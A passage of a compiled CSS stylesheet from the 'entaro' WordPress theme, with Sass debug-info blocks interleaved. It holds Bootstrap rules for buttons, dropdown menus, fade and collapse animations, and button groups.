@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_buttons\.scss}line{font-family:\0000340}}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_buttons\.scss}line{font-family:\0000354}}
.btn.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000311}}
.btn.btn-default:hover, .btn.btn-default:focus, .btn.btn-default:active, .btn.btn-default.active, .open > .btn.btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #b3b3b3;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000320}}
.btn.btn-default:active, .btn.btn-default.active, .open > .btn.btn-default.dropdown-toggle {
  background-image: none;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000328}}
.btn.btn-default.disabled, .btn.btn-default.disabled:hover, .btn.btn-default.disabled:focus, .btn.btn-default.disabled:active, .btn.btn-default.disabled.active, .btn.btn-default[disabled], .btn.btn-default[disabled]:hover, .btn.btn-default[disabled]:focus, .btn.btn-default[disabled]:active, .btn.btn-default[disabled].active, fieldset[disabled] .btn.btn-default, fieldset[disabled] .btn.btn-default:hover, fieldset[disabled] .btn.btn-default:focus, fieldset[disabled] .btn.btn-default:active, fieldset[disabled] .btn.btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000338}}
.btn.btn-default .badge {
  color: #fff;
  background-color: #333;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_buttons\.scss}line{font-family:\0000357}}
.btn.btn-primary {
  color: #fff;
  background-color: #0e1427;
  border-color: #070a14;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000311}}
.btn.btn-primary:hover, .btn.btn-primary:focus, .btn.btn-primary:active, .btn.btn-primary.active, .open > .btn.btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #010101;
  border-color: black;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000320}}
.btn.btn-primary:active, .btn.btn-primary.active, .open > .btn.btn-primary.dropdown-toggle {
  background-image: none;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000328}}
.btn.btn-primary.disabled, .btn.btn-primary.disabled:hover, .btn.btn-primary.disabled:focus, .btn.btn-primary.disabled:active, .btn.btn-primary.disabled.active, .btn.btn-primary[disabled], .btn.btn-primary[disabled]:hover, .btn.btn-primary[disabled]:focus, .btn.btn-primary[disabled]:active, .btn.btn-primary[disabled].active, fieldset[disabled] .btn.btn-primary, fieldset[disabled] .btn.btn-primary:hover, fieldset[disabled] .btn.btn-primary:focus, fieldset[disabled] .btn.btn-primary:active, fieldset[disabled] .btn.btn-primary.active {
  background-color: #0e1427;
  border-color: #070a14;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000338}}
.btn.btn-primary .badge {
  color: #0e1427;
  background-color: #fff;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_buttons\.scss}line{font-family:\0000361}}
.btn.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000311}}
.btn.btn-success:hover, .btn.btn-success:focus, .btn.btn-success:active, .btn.btn-success.active, .open > .btn.btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #3d8b3d;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000320}}
.btn.btn-success:active, .btn.btn-success.active, .open > .btn.btn-success.dropdown-toggle {
  background-image: none;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000328}}
.btn.btn-success.disabled, .btn.btn-success.disabled:hover, .btn.btn-success.disabled:focus, .btn.btn-success.disabled:active, .btn.btn-success.disabled.active, .btn.btn-success[disabled], .btn.btn-success[disabled]:hover, .btn.btn-success[disabled]:focus, .btn.btn-success[disabled]:active, .btn.btn-success[disabled].active, fieldset[disabled] .btn.btn-success, fieldset[disabled] .btn.btn-success:hover, fieldset[disabled] .btn.btn-success:focus, fieldset[disabled] .btn.btn-success:active, fieldset[disabled] .btn.btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000338}}
.btn.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_buttons\.scss}line{font-family:\0000365}}
.btn.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000311}}
.btn.btn-info:hover, .btn.btn-info:focus, .btn.btn-info:active, .btn.btn-info.active, .open > .btn.btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #28a1c5;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000320}}
.btn.btn-info:active, .btn.btn-info.active, .open > .btn.btn-info.dropdown-toggle {
  background-image: none;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000328}}
.btn.btn-info.disabled, .btn.btn-info.disabled:hover, .btn.btn-info.disabled:focus, .btn.btn-info.disabled:active, .btn.btn-info.disabled.active, .btn.btn-info[disabled], .btn.btn-info[disabled]:hover, .btn.btn-info[disabled]:focus, .btn.btn-info[disabled]:active, .btn.btn-info[disabled].active, fieldset[disabled] .btn.btn-info, fieldset[disabled] .btn.btn-info:hover, fieldset[disabled] .btn.btn-info:focus, fieldset[disabled] .btn.btn-info:active, fieldset[disabled] .btn.btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000338}}
.btn.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_buttons\.scss}line{font-family:\0000369}}
.btn.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000311}}
.btn.btn-warning:hover, .btn.btn-warning:focus, .btn.btn-warning:active, .btn.btn-warning.active, .open > .btn.btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #df8a13;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000320}}
.btn.btn-warning:active, .btn.btn-warning.active, .open > .btn.btn-warning.dropdown-toggle {
  background-image: none;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000328}}
.btn.btn-warning.disabled, .btn.btn-warning.disabled:hover, .btn.btn-warning.disabled:focus, .btn.btn-warning.disabled:active, .btn.btn-warning.disabled.active, .btn.btn-warning[disabled], .btn.btn-warning[disabled]:hover, .btn.btn-warning[disabled]:focus, .btn.btn-warning[disabled]:active, .btn.btn-warning[disabled].active, fieldset[disabled] .btn.btn-warning, fieldset[disabled] .btn.btn-warning:hover, fieldset[disabled] .btn.btn-warning:focus, fieldset[disabled] .btn.btn-warning:active, fieldset[disabled] .btn.btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000338}}
.btn.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_buttons\.scss}line{font-family:\0000373}}
.btn.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000311}}
.btn.btn-danger:hover, .btn.btn-danger:focus, .btn.btn-danger:active, .btn.btn-danger.active, .open > .btn.btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #b52b27;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000320}}
.btn.btn-danger:active, .btn.btn-danger.active, .open > .btn.btn-danger.dropdown-toggle {
  background-image: none;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000328}}
.btn.btn-danger.disabled, .btn.btn-danger.disabled:hover, .btn.btn-danger.disabled:focus, .btn.btn-danger.disabled:active, .btn.btn-danger.disabled.active, .btn.btn-danger[disabled], .btn.btn-danger[disabled]:hover, .btn.btn-danger[disabled]:focus, .btn.btn-danger[disabled]:active, .btn.btn-danger[disabled].active, fieldset[disabled] .btn.btn-danger, fieldset[disabled] .btn.btn-danger:hover, fieldset[disabled] .btn.btn-danger:focus, fieldset[disabled] .btn.btn-danger:active, fieldset[disabled] .btn.btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_buttons\.scss}line{font-family:\0000338}}
.btn.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_buttons\.scss}line{font-family:\0000381}}
.btn-link {
  color: #0e1427;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_buttons\.scss}line{font-family:\0000387}}
.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_buttons\.scss}line{font-family:\0000394}}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_buttons\.scss}line{font-family:\00003100}}
.btn-link:hover, .btn-link:focus {
  color: #23c0e9;
  text-decoration: underline;
  background-color: transparent;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_buttons\.scss}line{font-family:\00003108}}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_buttons\.scss}line{font-family:\00003120}}
.btn-lg, .btn-group-lg > .btn {
  padding: 8px 35px;
  font-size: 20px;
  line-height: 1.33333;
  border-radius: 18px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_buttons\.scss}line{font-family:\00003124}}
.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 5px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_buttons\.scss}line{font-family:\00003128}}
.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 5px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_buttons\.scss}line{font-family:\00003136}}
.btn-block {
  display: block;
  width: 100%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_buttons\.scss}line{font-family:\00003142}}
.btn-block + .btn-block {
  margin-top: 5px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_buttons\.scss}line{font-family:\00003150}}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_component-animations\.scss}line{font-family:\0000310}}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_component-animations\.scss}line{font-family:\0000313}}
.fade.in {
  opacity: 1;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_component-animations\.scss}line{font-family:\0000318}}
.collapse {
  display: none;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_component-animations\.scss}line{font-family:\0000321}}
.collapse.in {
  display: block;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_component-animations\.scss}line{font-family:\0000326}}
tr.collapse.in {
  display: table-row;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_component-animations\.scss}line{font-family:\0000328}}
tbody.collapse.in {
  display: table-row-group;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_component-animations\.scss}line{font-family:\0000330}}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  transition: height 0.35s ease;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_dropdowns\.scss}line{font-family:\000037}}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_dropdowns\.scss}line{font-family:\0000319}}
.dropdown {
  position: relative;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_dropdowns\.scss}line{font-family:\0000324}}
.dropdown-toggle:focus {
  outline: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_dropdowns\.scss}line{font-family:\0000329}}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 16px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 5px;
  -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.175);
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_dropdowns\.scss}line{font-family:\0000352}}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_dropdowns\.scss}line{font-family:\0000358}}
.dropdown-menu .divider {
  height: 1px;
  margin: 11.5px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_dropdowns\.scss}line{font-family:\0000363}}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.62;
  color: #333333;
  white-space: nowrap;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_dropdowns\.scss}line{font-family:\0000376}}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_dropdowns\.scss}line{font-family:\0000386}}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #0e1427;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_dropdowns\.scss}line{font-family:\00003101}}
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_dropdowns\.scss}line{font-family:\00003109}}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_dropdowns\.scss}line{font-family:\00003122}}
.open > .dropdown-menu {
  display: block;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_dropdowns\.scss}line{font-family:\00003127}}
.open > a {
  outline: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_dropdowns\.scss}line{font-family:\00003136}}
.dropdown-menu-right {
  left: auto;
  right: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_dropdowns\.scss}line{font-family:\00003146}}
.dropdown-menu-left {
  left: 0;
  right: auto;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_dropdowns\.scss}line{font-family:\00003152}}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 14px;
  line-height: 1.62;
  color: #777777;
  white-space: nowrap;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_dropdowns\.scss}line{font-family:\00003162}}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_dropdowns\.scss}line{font-family:\00003172}}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_dropdowns\.scss}line{font-family:\00003185}}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_dropdowns\.scss}line{font-family:\00003191}}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}

@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_dropdowns\.scss}line{font-family:\00003205}}
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_dropdowns\.scss}line{font-family:\00003210}}
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\000036}}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\0000311}}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\0000315}}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\0000321}}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
  outline: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\0000330}}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\0000339}}
.btn-toolbar {
  margin-left: -5px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000314}}
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000319}}
.btn-toolbar:after {
  clear: both;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\0000343}}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\0000347}}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\0000354}}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\0000359}}
.btn-group > .btn:first-child {
  margin-left: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\0000361}}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\0000366}}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\0000372}}
.btn-group > .btn-group {
  float: left;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\0000375}}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\0000379}}
.btn-group > .btn-group:first-child > .btn:last-child,
